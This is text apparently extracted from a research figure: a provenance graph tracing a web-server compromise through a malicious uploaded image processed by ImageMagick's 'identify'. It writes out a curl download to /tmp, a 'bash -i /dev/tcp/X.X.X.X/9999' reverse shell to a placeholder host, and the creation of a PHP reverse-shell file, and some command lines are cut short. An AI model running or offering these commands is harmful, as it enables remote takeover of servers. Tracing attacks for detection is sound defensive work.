 e.e.e.e
WasGeneratedBy
HTTP Request
Used
httpd worker
WasGeneratedBy
WasTriggeredBy
uploads/rsh.jpg
sh -c identify uploads/rsh.jpg
libMagickCore.so.2.0.0
Used
WasTriggeredBy
Used
identify uploads/rsh.jpg
WasTriggeredBy
sh -c curl -s -k -o /tmp/magic
WasTriggeredBy
WasTriggeredBy
curl -s -k -o /tmp/magick-XX8MNK2f http
bash -i /dev/tcp/X.X.X.X/9999
WasTriggeredBy
vi htdocs/reverse-shell.php
WasGeneratedBy
reverse-shell.php